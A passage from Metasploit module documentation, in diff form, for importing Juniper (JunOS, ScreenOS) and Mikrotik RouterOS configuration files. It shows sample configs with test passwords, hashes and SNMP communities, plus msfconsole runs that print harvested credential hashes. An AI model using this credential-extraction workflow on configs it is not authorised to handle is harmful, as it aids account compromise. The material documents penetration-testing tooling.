}
|
||||
ge-0/0/42 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/43 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/44 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/45 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/46 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/47 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/0 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/1 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/2 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/3 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
me0 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.1/24;
|
||||
}
|
||||
}
|
||||
}
|
||||
pp0 {
|
||||
unit 0 {
|
||||
ppp-options {
|
||||
pap {
|
||||
local-name "'pap_username'";
|
||||
local-password "$9$he4revM87-dsevm5TQCAp0BErvLxd4JDNdkPfT/9BIR"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
st0 {
|
||||
unit 1;
|
||||
}
|
||||
vlan {
|
||||
unit 0 {
|
||||
family inet {
|
||||
dhcp {
|
||||
vendor-id Juniper-ex2200-48t-4g;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
snmp {
|
||||
name "snmp name";
|
||||
description "snmp description";
|
||||
location basement;
|
||||
contact admin;
|
||||
view jweb-view-all {
|
||||
oid .1 include;
|
||||
}
|
||||
community read {
|
||||
authorization read-only;
|
||||
}
|
||||
community write {
|
||||
view jweb-view-all;
|
||||
authorization read-write;
|
||||
}
|
||||
community public {
|
||||
authorization read-only;
|
||||
}
|
||||
community private {
|
||||
authorization read-write;
|
||||
}
|
||||
community secretsauce {
|
||||
authorization read-write;
|
||||
}
|
||||
community "hello there" {
|
||||
authorization read-write;
|
||||
}
|
||||
}
|
||||
routing-options {
|
||||
static {
|
||||
route 0.0.0.0/0 next-hop 192.168.1.254;
|
||||
}
|
||||
}
|
||||
protocols {
|
||||
igmp-snooping {
|
||||
vlan all;
|
||||
}
|
||||
rstp;
|
||||
lldp {
|
||||
interface all;
|
||||
}
|
||||
lldp-med {
|
||||
interface all;
|
||||
}
|
||||
}
|
||||
access {
|
||||
radius-server {
|
||||
1.1.1.1 secret "$9$Y-4GikqfF39JGCu1Ileq.PQ6AB1hrlMBIyKvWdV"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
ethernet-switching-options {
|
||||
storm-control {
|
||||
interface all;
|
||||
}
|
||||
}
|
||||
vlans {
|
||||
default {
|
||||
l3-interface vlan.0;
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
#### ScreenOS
|
||||
|
||||
[screenos](https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ssg5_screenos.conf)
|
||||
|
||||
```
|
||||
unset key protection enable
|
||||
set clock timezone 0
|
||||
set vrouter trust-vr sharable
|
||||
set vrouter "untrust-vr"
|
||||
exit
|
||||
set vrouter "trust-vr"
|
||||
unset auto-route-export
|
||||
exit
|
||||
set alg appleichat enable
|
||||
unset alg appleichat re-assembly enable
|
||||
set alg sctp enable
|
||||
set auth-server "Local" id 0
|
||||
set auth-server "Local" server-name "Local"
|
||||
set auth default auth server "Local"
|
||||
set auth radius accounting port 1646
|
||||
set admin name "netscreen"
|
||||
set admin password "nKVUM2rwMUzPcrkG5sWIHdCtqkAibn"
|
||||
set admin auth web timeout 10
|
||||
set admin auth dial-in timeout 3
|
||||
set admin auth server "Local"
|
||||
set admin format dos
|
||||
set zone "Trust" vrouter "trust-vr"
|
||||
set zone "Untrust" vrouter "trust-vr"
|
||||
set zone "DMZ" vrouter "trust-vr"
|
||||
set zone "VLAN" vrouter "trust-vr"
|
||||
set zone "Untrust-Tun" vrouter "trust-vr"
|
||||
set zone "Trust" tcp-rst
|
||||
set zone "Untrust" block
|
||||
unset zone "Untrust" tcp-rst
|
||||
set zone "MGT" block
|
||||
unset zone "V1-Trust" tcp-rst
|
||||
unset zone "V1-Untrust" tcp-rst
|
||||
set zone "DMZ" tcp-rst
|
||||
unset zone "V1-DMZ" tcp-rst
|
||||
unset zone "VLAN" tcp-rst
|
||||
set zone "Untrust" screen tear-drop
|
||||
set zone "Untrust" screen syn-flood
|
||||
set zone "Untrust" screen ping-death
|
||||
set zone "Untrust" screen ip-filter-src
|
||||
set zone "Untrust" screen land
|
||||
set zone "V1-Untrust" screen tear-drop
|
||||
set zone "V1-Untrust" screen syn-flood
|
||||
set zone "V1-Untrust" screen ping-death
|
||||
set zone "V1-Untrust" screen ip-filter-src
|
||||
set zone "V1-Untrust" screen land
|
||||
set interface "ethernet0/0" zone "Untrust"
|
||||
set interface "ethernet0/1" zone "DMZ"
|
||||
set interface "bgroup0" zone "Trust"
|
||||
set interface bgroup0 port ethernet0/2
|
||||
set interface bgroup0 port ethernet0/3
|
||||
set interface bgroup0 port ethernet0/4
|
||||
set interface bgroup0 port ethernet0/5
|
||||
set interface bgroup0 port ethernet0/6
|
||||
unset interface vlan1 ip
|
||||
set interface bgroup0 ip 192.168.1.1/24
|
||||
set interface bgroup0 nat
|
||||
unset interface vlan1 bypass-others-ipsec
|
||||
unset interface vlan1 bypass-non-ip
|
||||
set interface bgroup0 ip manageable
|
||||
set interface ethernet0/0 dhcp client enable
|
||||
set interface ethernet0/0 dhcp client settings autoconfig
|
||||
set interface "serial0/0" modem settings "USR" init "AT&F"
|
||||
set interface "serial0/0" modem settings "USR" active
|
||||
set interface "serial0/0" modem speed 115200
|
||||
set interface "serial0/0" modem retry 3
|
||||
set interface "serial0/0" modem interval 10
|
||||
set interface "serial0/0" modem idle-time 10
|
||||
set ip tftp retry 30
|
||||
set ip tftp timeout 30
|
||||
set flow tcp-mss
|
||||
unset flow no-tcp-seq-check
|
||||
set flow tcp-syn-check
|
||||
unset flow tcp-syn-bit-check
|
||||
set flow reverse-route clear-text prefer
|
||||
set flow reverse-route tunnel always
|
||||
set pki authority default scep mode "auto"
|
||||
set pki x509 default cert-path partial
|
||||
set user "testuser" uid 1
|
||||
set user "testuser" type auth
|
||||
set user "testuser" hash-password "02b0jt2gZGipCiIEgl4eainqZIKzjSNQYLIwE="
|
||||
set user "testuser" enable
|
||||
set crypto-policy
|
||||
exit
|
||||
set ike respond-bad-spi 1
|
||||
set ike ikev2 ike-sa-soft-lifetime 60
|
||||
unset ike ikeid-enumeration
|
||||
unset ike dos-protection
|
||||
unset ipsec access-session enable
|
||||
set ipsec access-session maximum 5000
|
||||
set ipsec access-session upper-threshold 0
|
||||
set ipsec access-session lower-threshold 0
|
||||
set ipsec access-session dead-p2-sa-timeout 0
|
||||
unset ipsec access-session log-error
|
||||
unset ipsec access-session info-exch-connected
|
||||
unset ipsec access-session use-error-log
|
||||
set url protocol websense
|
||||
exit
|
||||
set policy id 1 from "Trust" to "Untrust" "Any" "Any" "ANY" permit
|
||||
set policy id 1
|
||||
exit
|
||||
set nsmgmt bulkcli reboot-timeout 60
|
||||
set ssh version v2
|
||||
set config lock timeout 5
|
||||
unset license-key auto-update
|
||||
set telnet client enable
|
||||
set snmp port listen 161
|
||||
set snmp port trap 162
|
||||
set snmpv3 local-engine id "0162122013002408"
|
||||
set vrouter "untrust-vr"
|
||||
exit
|
||||
set vrouter "trust-vr"
|
||||
unset add-default-route
|
||||
exit
|
||||
set vrouter "untrust-vr"
|
||||
exit
|
||||
set vrouter "trust-vr"
|
||||
exit
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Juniper configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/juniper_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `set action junos`
|
||||
7. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
### Action
|
||||
|
||||
`JUNOS` for JunOS config file, and `SCREENOS` for ScreenOS config file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### JunOS
|
||||
|
||||
```
|
||||
root@metasploit-dev:~/metasploit-framework# wget -o /dev/null -O /tmp/juniper_ex2200.config https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ex2200.config
|
||||
root@metasploit-dev:~/metasploit-framework# ./msfconsole
|
||||
|
||||
[*] Starting persistent handler(s)...
|
||||
msf5 > use auxiliary/admin/networking/gather/juniper_config
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > set config /tmp/juniper_ex2200.config
|
||||
config => /tmp/juniper_ex2200.config
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > set rhost 127.0.0.1
|
||||
rhost => 127.0.0.1
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
[+] root password hash: $1$pz9b1.fq$foo5r85Ql8mXdoRUe0C1E.
|
||||
[+] User 2000 named newuser in group super-user found with password hash $1$rm8FaMFY$k4LFxqsVAiGO5tKqyO9jJ/.
|
||||
[+] User 2002 named newuser2 in group operator found with password hash $1$aDZi44AP$bQGGjqPJ.F.Cm5QvX2yaa0.
|
||||
[+] User 2003 named newuser3 in group read-only found with password hash $1$1.YvKzUY$dcAj99KngGhFZTpxGjA93..
|
||||
[+] User 2004 named newuser4 in group unauthorized found with password hash $1$bdWYaqOE$z6oTSJS3p1R8CoNaos9Ce/.
|
||||
[+] SNMP community read with permissions read-only
|
||||
[+] SNMP community public with permissions read-only
|
||||
[+] SNMP community private with permissions read-write
|
||||
[+] SNMP community secretsauce with permissions read-write
|
||||
[+] SNMP community hello there with permissions read-write
|
||||
[+] radius server 1.1.1.1 password hash: $9$Y-4GikqfF39JGCu1Ileq.PQ6AB1hrlMBIyKvWdV
|
||||
[+] PPTP username 'pap_username' hash $9$he4revM87-dsevm5TQCAp0BErvLxd4JDNdkPfT/9BIR via PAP
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### ScreenOS
|
||||
|
||||
```
|
||||
root@metasploit-dev:~/metasploit-framework# wget -o /dev/null -O /tmp/screenos.conf https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ssg5_screenos.conf
|
||||
root@metasploit-dev:~/metasploit-framework# ./msfconsole
|
||||
|
||||
[*] Starting persistent handler(s)...
|
||||
msf5 > use auxiliary/admin/networking/gather/juniper_config
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > set config /tmp/screenos.conf
|
||||
config => /tmp/screenos.conf
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > set rhost 127.0.0.1
|
||||
rhost => 127.0.0.1
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > set action SCREENOS
|
||||
action => SCREENOS
|
||||
msf5 auxiliary(admin/networking/gather/juniper_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
[+] Admin user netscreen found with password hash nKVUM2rwMUzPcrkG5sWIHdCtqkAibn
|
||||
[+] User 1 named testuser found with password hash auth. Enable permission: 02b0jt2gZGipCiIEgl4eainqZIKzjSNQYLIwE=
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,637 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports a Mikrotik configuration file into the database.
|
||||
This is similar to `post/networking/gather/enum_mikrotik` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
RouterOS images can be downloaded for VMs from the MikroTik website.
|
||||
|
||||
* https://mikrotik.com/download
|
||||
* https://mikrotik.com/download/archive
|
||||
|
||||
SwOS (Switch OS) can only be used on hardware devices. These files are downloaded from the web interface.
|
||||
|
||||
Example files for import from a RouterOS:
|
||||
|
||||
### /export
|
||||
|
||||
```
|
||||
# jul/18/2020 16:07:05 by RouterOS 6.45.9
|
||||
# software id =
|
||||
#
|
||||
#
|
||||
#
|
||||
/interface ovpn-client
|
||||
add connect-to=10.99.99.98 mac-address=FE:45:B0:31:4A:34 name=ovpn-out1 password=password user=user
|
||||
add connect-to=10.99.99.98 mac-address=FE:45:B0:31:4A:34 name=ovpn-out2 password=password user=user
|
||||
add connect-to=10.99.99.98 disabled=yes mac-address=FE:45:B0:31:4A:34 name=ovpn-out3 password=password user=user
|
||||
add connect-to=10.99.99.98 mac-address=FE:45:B0:31:4A:34 name=ovpn-out4 password=password user=user
|
||||
/interface bridge
|
||||
add name=bridge_local
|
||||
/interface ethernet
|
||||
set [ find default-name=ether1 ] disable-running-check=no
|
||||
set [ find default-name=ether2 ] disable-running-check=no
|
||||
/interface pppoe-client
|
||||
# Client is on slave interface
|
||||
add disabled=no interface=ether2 name=pppoe-user password=password service-name=internet user=user
|
||||
/interface l2tp-client
|
||||
add connect-to=10.99.99.99 name=l2tp-hm password=123 user=l2tp-hm
|
||||
/interface pptp-client
|
||||
add connect-to=10.99.99.99 disabled=no name=pptp-hm password=123 user=pptp-hm
|
||||
/interface lte apn
|
||||
add apn=accesspointname
|
||||
/interface wireless security-profiles
|
||||
set [ find default=yes ] supplicant-identity=MikroTik
|
||||
add name=openwifi supplicant-identity=MikroTik
|
||||
add authentication-types=wpa-psk mode=dynamic-keys name=wpawifi supplicant-identity=MikroTik wpa-pre-shared-key=presharedkey
|
||||
add authentication-types=wpa2-psk mode=dynamic-keys name=wpa2wifi supplicant-identity=MikroTik wpa2-pre-shared-key=presharedkey
|
||||
add authentication-types=wpa2-eap mode=dynamic-keys mschapv2-password=password mschapv2-username=username name=wpaeapwifi \
|
||||
supplicant-identity=MikroTik
|
||||
add mode=static-keys-required name=wepwifi static-key-0=0123456789 static-key-1=0987654321 static-key-2=1234509876 static-key-3=\
|
||||
0192837645 supplicant-identity=MikroTik
|
||||
add mode=static-keys-required name=wep1wifi static-key-0=1111111111 supplicant-identity=MikroTik
|
||||
/ppp profile
|
||||
add bridge=bridge_local name=ppp_bridge use-encryption=yes
|
||||
/snmp community
|
||||
add addresses=::/0 authentication-password=write name=write write-access=yes
|
||||
add addresses=::/0 authentication-password=0123456789 authentication-protocol=SHA1 encryption-password=9876543210 \
|
||||
encryption-protocol=AES name=v3
|
||||
/interface bridge port
|
||||
add bridge=bridge_local interface=ether2
|
||||
/ip dhcp-client
|
||||
add dhcp-options=hostname,clientid disabled=no interface=ether1
|
||||
/ip smb users
|
||||
add name=mtuser password=mtpasswd read-only=no
|
||||
add disabled=yes name=disableduser password=disabledpasswd
|
||||
/ppp secret
|
||||
add name=ppp1 password=password profile=ppp_bridge
|
||||
/snmp
|
||||
set contact="fake <fake@fake.com>" location=nowhere
|
||||
/system identity
|
||||
set name=mikrotik_hostname
|
||||
/tool e-mail
|
||||
set address=1.1.1.1 from=router@router.com password=smtppassword user=smtpuser
|
||||
```
|
||||
|
||||
### /export terse
|
||||
|
||||
```
|
||||
# jul/18/2020 16:08:41 by RouterOS 6.45.9
|
||||
# software id =
|
||||
#
|
||||
#
|
||||
#
|
||||
/interface ovpn-client add connect-to=10.99.99.98 mac-address=FE:45:B0:31:4A:34 name=ovpn-out1 password=password user=user
|
||||
/interface ovpn-client add connect-to=10.99.99.98 mac-address=FE:45:B0:31:4A:34 name=ovpn-out2 password=password user=user
|
||||
/interface ovpn-client add connect-to=10.99.99.98 disabled=yes mac-address=FE:45:B0:31:4A:34 name=ovpn-out3 password=password user=user
|
||||
/interface ovpn-client add connect-to=10.99.99.98 mac-address=FE:45:B0:31:4A:34 name=ovpn-out4 password=password user=user
|
||||
/interface bridge add name=bridge_local
|
||||
/interface ethernet set [ find default-name=ether1 ] disable-running-check=no
|
||||
/interface ethernet set [ find default-name=ether2 ] disable-running-check=no
|
||||
/interface pppoe-client
|
||||
# Client is on slave interface
|
||||
add disabled=no interface=ether2 name=pppoe-user password=password service-name=internet user=user
|
||||
/interface l2tp-client add connect-to=10.99.99.99 name=l2tp-hm password=123 user=l2tp-hm
|
||||
/interface pptp-client add connect-to=10.99.99.99 disabled=no name=pptp-hm password=123 user=pptp-hm
|
||||
/interface lte apn add apn=accesspointname
|
||||
/interface wireless security-profiles set [ find default=yes ] supplicant-identity=MikroTik
|
||||
/interface wireless security-profiles add name=openwifi supplicant-identity=MikroTik
|
||||
/interface wireless security-profiles add authentication-types=wpa-psk mode=dynamic-keys name=wpawifi supplicant-identity=MikroTik wpa-pre-shared-key=presharedkey
|
||||
/interface wireless security-profiles add authentication-types=wpa2-psk mode=dynamic-keys name=wpa2wifi supplicant-identity=MikroTik wpa2-pre-shared-key=presharedkey
|
||||
/interface wireless security-profiles add authentication-types=wpa2-eap mode=dynamic-keys mschapv2-password=password mschapv2-username=username name=wpaeapwifi supplicant-identity=MikroTik
|
||||
/interface wireless security-profiles add mode=static-keys-required name=wepwifi static-key-0=0123456789 static-key-1=0987654321 static-key-2=1234509876 static-key-3=0192837645 supplicant-identity=MikroTik
|
||||
/interface wireless security-profiles add mode=static-keys-required name=wep1wifi static-key-0=1111111111 supplicant-identity=MikroTik
|
||||
/ppp profile add bridge=bridge_local name=ppp_bridge use-encryption=yes
|
||||
/snmp community add addresses=::/0 authentication-password=write name=write write-access=yes
|
||||
/snmp community add addresses=::/0 authentication-password=0123456789 authentication-protocol=SHA1 encryption-password=9876543210 encryption-protocol=AES name=v3
|
||||
/interface bridge port add bridge=bridge_local interface=ether2
|
||||
/ip dhcp-client add dhcp-options=hostname,clientid disabled=no interface=ether1
|
||||
/ip smb users add name=mtuser password=mtpasswd read-only=no
|
||||
/ip smb users add disabled=yes name=disableduser password=disabledpasswd
|
||||
/ppp secret add name=ppp1 password=password profile=ppp_bridge
|
||||
/snmp set contact="fake <fake@fake.com>" location=nowhere
|
||||
/system identity set name=mikrotik_hostname
|
||||
/tool e-mail set address=1.1.1.1 from=router@router.com password=smtppassword user=smtpuser
|
||||
```
|
||||
|
||||
### /export verbose
|
||||
|
||||
```
|
||||
# jul/18/2020 16:09:36 by RouterOS 6.45.9
|
||||
# software id =
|
||||
#
|
||||
#
|
||||
#
|
||||
/interface bridge
|
||||
add ageing-time=5m arp=enabled arp-timeout=auto auto-mac=yes dhcp-snooping=no disabled=no fast-forward=yes forward-delay=15s \
|
||||
igmp-snooping=no max-message-age=20s mtu=auto name=bridge_local priority=0x8000 protocol-mode=rstp transmit-hold-count=6 \
|
||||
vlan-filtering=no
|
||||
/interface ethernet
|
||||
set [ find default-name=ether1 ] advertise=1000M-full,10000M-full arp=enabled arp-timeout=auto auto-negotiation=yes cable-settings=\
|
||||
default disable-running-check=no disabled=no full-duplex=yes loop-protect=default loop-protect-disable-time=5m \
|
||||
loop-protect-send-interval=5s mac-address=00:0C:29:9A:0B:43 mtu=1500 name=ether1 orig-mac-address=00:0C:29:9A:0B:43 speed=10Gbps
|
||||
set [ find default-name=ether2 ] advertise=1000M-full,10000M-full arp=enabled arp-timeout=auto auto-negotiation=yes cable-settings=\
|
||||
default disable-running-check=no disabled=no full-duplex=yes loop-protect=default loop-protect-disable-time=5m \
|
||||
loop-protect-send-interval=5s mac-address=00:0C:29:9A:0B:4D mtu=1500 name=ether2 orig-mac-address=00:0C:29:9A:0B:4D speed=10Gbps
|
||||
/queue interface
|
||||
set bridge_local queue=no-queue
|
||||
/interface list
|
||||
set [ find name=all ] comment="contains all interfaces" exclude="" include="" name=all
|
||||
set [ find name=none ] comment="contains no interfaces" exclude="" include="" name=none
|
||||
set [ find name=dynamic ] comment="contains dynamic interfaces" exclude="" include="" name=dynamic
|
||||
/interface lte apn
|
||||
set [ find default=yes ] add-default-route=yes apn=internet default-route-distance=2 name=default use-peer-dns=yes
|
||||
add add-default-route=yes apn=accesspointname default-route-distance=2 use-peer-dns=yes
|
||||
/interface wireless security-profiles
|
||||
set [ find default=yes ] authentication-types="" disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m \
|
||||
interim-update=0s management-protection=disabled management-protection-key="" mode=none mschapv2-password="" mschapv2-username=\
|
||||
"" name=default radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no radius-mac-authentication=no \
|
||||
radius-mac-caching=disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username static-algo-0=none static-algo-1=\
|
||||
none static-algo-2=none static-algo-3=none static-key-0="" static-key-1="" static-key-2="" static-key-3="" \
|
||||
static-sta-private-algo=none static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik tls-certificate=\
|
||||
none tls-mode=no-certificates unicast-ciphers=aes-ccm wpa-pre-shared-key="" wpa2-pre-shared-key=""
|
||||
add authentication-types="" disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m interim-update=0s \
|
||||
management-protection=disabled management-protection-key="" mode=none mschapv2-password="" mschapv2-username="" name=openwifi \
|
||||
radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no radius-mac-authentication=no radius-mac-caching=\
|
||||
disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username static-algo-0=none static-algo-1=none static-algo-2=\
|
||||
none static-algo-3=none static-key-0="" static-key-1="" static-key-2="" static-key-3="" static-sta-private-algo=none \
|
||||
static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik tls-certificate=none tls-mode=no-certificates \
|
||||
unicast-ciphers=aes-ccm wpa-pre-shared-key="" wpa2-pre-shared-key=""
|
||||
add authentication-types=wpa-psk disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m interim-update=\
|
||||
0s management-protection=disabled management-protection-key="" mode=dynamic-keys mschapv2-password="" mschapv2-username="" name=\
|
||||
wpawifi radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no radius-mac-authentication=no \
|
||||
radius-mac-caching=disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username static-algo-0=none static-algo-1=\
|
||||
none static-algo-2=none static-algo-3=none static-key-0="" static-key-1="" static-key-2="" static-key-3="" \
|
||||
static-sta-private-algo=none static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik tls-certificate=\
|
||||
none tls-mode=no-certificates unicast-ciphers=aes-ccm wpa-pre-shared-key=presharedkey wpa2-pre-shared-key=""
|
||||
add authentication-types=wpa2-psk disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m interim-update=\
|
||||
0s management-protection=disabled management-protection-key="" mode=dynamic-keys mschapv2-password="" mschapv2-username="" name=\
|
||||
wpa2wifi radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no radius-mac-authentication=no \
|
||||
radius-mac-caching=disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username static-algo-0=none static-algo-1=\
|
||||
none static-algo-2=none static-algo-3=none static-key-0="" static-key-1="" static-key-2="" static-key-3="" \
|
||||
static-sta-private-algo=none static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik tls-certificate=\
|
||||
none tls-mode=no-certificates unicast-ciphers=aes-ccm wpa-pre-shared-key="" wpa2-pre-shared-key=presharedkey
|
||||
add authentication-types=wpa2-eap disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m interim-update=\
|
||||
0s management-protection=disabled management-protection-key="" mode=dynamic-keys mschapv2-password=password mschapv2-username=\
|
||||
username name=wpaeapwifi radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no \
|
||||
radius-mac-authentication=no radius-mac-caching=disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username \
|
||||
static-algo-0=none static-algo-1=none static-algo-2=none static-algo-3=none static-key-0="" static-key-1="" static-key-2="" \
|
||||
static-key-3="" static-sta-private-algo=none static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik \
|
||||
tls-certificate=none tls-mode=no-certificates unicast-ciphers=aes-ccm wpa-pre-shared-key="" wpa2-pre-shared-key=""
|
||||
add authentication-types="" disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m interim-update=0s \
|
||||
management-protection=disabled management-protection-key="" mode=static-keys-required mschapv2-password="" mschapv2-username="" \
|
||||
name=wepwifi radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no radius-mac-authentication=no \
|
||||
radius-mac-caching=disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username static-algo-0=none static-algo-1=\
|
||||
none static-algo-2=none static-algo-3=none static-key-0=0123456789 static-key-1=0987654321 static-key-2=1234509876 static-key-3=\
|
||||
0192837645 static-sta-private-algo=none static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik \
|
||||
tls-certificate=none tls-mode=no-certificates unicast-ciphers=aes-ccm wpa-pre-shared-key="" wpa2-pre-shared-key=""
|
||||
add authentication-types="" disable-pmkid=no eap-methods=passthrough group-ciphers=aes-ccm group-key-update=5m interim-update=0s \
|
||||
management-protection=disabled management-protection-key="" mode=static-keys-required mschapv2-password="" mschapv2-username="" \
|
||||
name=wep1wifi radius-called-format=mac:ssid radius-eap-accounting=no radius-mac-accounting=no radius-mac-authentication=no \
|
||||
radius-mac-caching=disabled radius-mac-format=XX:XX:XX:XX:XX:XX radius-mac-mode=as-username static-algo-0=none static-algo-1=\
|
||||
none static-algo-2=none static-algo-3=none static-key-0=1111111111 static-key-1="" static-key-2="" static-key-3="" \
|
||||
static-sta-private-algo=none static-sta-private-key="" static-transmit-key=key-0 supplicant-identity=MikroTik tls-certificate=\
|
||||
none tls-mode=no-certificates unicast-ciphers=aes-ccm wpa-pre-shared-key="" wpa2-pre-shared-key=""
|
||||
/ip dhcp-client option
|
||||
set clientid_duid code=61 name=clientid_duid value="0xff\$(CLIENT_DUID)"
|
||||
set clientid code=61 name=clientid value="0x01\$(CLIENT_MAC)"
|
||||
set hostname code=12 name=hostname value="\$(HOSTNAME)"
|
||||
/ip hotspot profile
|
||||
set [ find default=yes ] dns-name="" hotspot-address=0.0.0.0 html-directory=hotspot html-directory-override="" http-cookie-lifetime=\
|
||||
3d http-proxy=0.0.0.0:0 login-by=cookie,http-chap name=default rate-limit="" smtp-server=0.0.0.0 split-user-domain=no \
|
||||
use-radius=no
|
||||
/ip hotspot user profile
|
||||
set [ find default=yes ] add-mac-cookie=yes address-list="" idle-timeout=none !insert-queue-before keepalive-timeout=2m \
|
||||
mac-cookie-timeout=3d name=default !parent-queue !queue-type shared-users=1 status-autorefresh=1m transparent-proxy=no
|
||||
/ip ipsec mode-config
|
||||
set [ find default=yes ] name=request-only responder=no
|
||||
/ip ipsec policy group
|
||||
set [ find default=yes ] name=default
|
||||
/ip ipsec profile
|
||||
set [ find default=yes ] dh-group=modp2048,modp1024 dpd-interval=2m dpd-maximum-failures=5 enc-algorithm=aes-128,3des \
|
||||
hash-algorithm=sha1 lifetime=1d name=default nat-traversal=yes proposal-check=obey
|
||||
/ip ipsec proposal
|
||||
set [ find default=yes ] auth-algorithms=sha1 disabled=no enc-algorithms=aes-256-cbc,aes-192-cbc,aes-128-cbc lifetime=30m name=\
|
||||
default pfs-group=modp1024
|
||||
/port
|
||||
set 0 baud-rate=9600 data-bits=8 flow-control=none name=serial0 parity=none stop-bits=1
|
||||
set 1 baud-rate=9600 data-bits=8 flow-control=none name=serial1 parity=none stop-bits=1
|
||||
/ppp profile
|
||||
set *0 address-list="" !bridge !bridge-horizon !bridge-path-cost !bridge-port-priority change-tcp-mss=yes !dns-server !idle-timeout \
|
||||
!incoming-filter !insert-queue-before !interface-list !local-address name=default on-down="" on-up="" only-one=default \
|
||||
!outgoing-filter !parent-queue !queue-type !rate-limit !remote-address !session-timeout use-compression=default use-encryption=\
|
||||
default use-mpls=default use-upnp=default !wins-server
|
||||
add address-list="" bridge=bridge_local !bridge-horizon !bridge-path-cost !bridge-port-priority change-tcp-mss=default !dns-server \
|
||||
!idle-timeout !incoming-filter !insert-queue-before !interface-list !local-address name=ppp_bridge on-down="" on-up="" only-one=\
|
||||
default !outgoing-filter !parent-queue !queue-type !rate-limit !remote-address !session-timeout use-compression=default \
|
||||
use-encryption=yes use-mpls=default use-upnp=default !wins-server
|
||||
set *FFFFFFFE address-list="" !bridge !bridge-horizon !bridge-path-cost !bridge-port-priority change-tcp-mss=yes !dns-server \
|
||||
!idle-timeout !incoming-filter !insert-queue-before !interface-list !local-address name=default-encryption on-down="" on-up="" \
|
||||
only-one=default !outgoing-filter !parent-queue !queue-type !rate-limit !remote-address !session-timeout use-compression=default \
|
||||
use-encryption=yes use-mpls=default use-upnp=default !wins-server
|
||||
/interface ovpn-client
|
||||
add add-default-route=no auth=sha1 certificate=none cipher=blowfish128 connect-to=10.99.99.98 disabled=no mac-address=\
|
||||
FE:45:B0:31:4A:34 max-mtu=1500 mode=ip name=ovpn-out1 password=password port=1194 profile=default user=user \
|
||||
verify-server-certificate=no
|
||||
add add-default-route=no auth=sha1 certificate=none cipher=blowfish128 connect-to=10.99.99.98 disabled=no mac-address=\
|
||||
